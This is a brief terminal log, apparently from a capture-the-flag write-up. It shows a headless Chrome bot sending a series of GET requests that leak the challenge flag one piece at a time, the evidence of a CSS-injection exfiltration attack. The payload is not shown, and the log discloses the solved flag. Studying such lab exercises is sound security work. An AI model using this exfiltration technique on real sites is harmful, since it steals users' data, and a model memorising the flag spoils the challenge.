 1. sx@macbook-13: ~/ctf/xctf/puppeteer (zsh)
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) H
eadlessChrome/78.0.3904.70 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
GET /?xctf%7Bdobra_robota_jestes_mistrzem_CSS HTTP/1.1
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) H
eadlessChrome/78.0.3904.70 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
GET /?xctf%7Bdobra_robota_jestes_mistrzem_CS9 HTTP/1.1
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) H
eadlessChrome/78.0.3904.70 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
GET /?xctf%7Bdobra_robota_jestes_mistrzem_CSS%7D HTTP/1.1
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) H
eadlessChrome/78.0.3904.70 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
先知社区